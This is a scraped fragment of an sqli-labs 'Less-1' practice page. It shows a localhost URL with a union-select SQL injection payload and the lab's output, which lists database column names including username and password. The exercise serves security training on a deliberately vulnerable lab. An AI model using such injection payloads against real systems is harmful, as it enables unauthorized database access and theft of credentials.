 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.colum...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,MAX_SESSION_CONTROLLED_MEMORY,MAX_SESSION_TOTAL_MEMORY,id,username,password,level,id,username,password
SQLI DUMB SERIES-1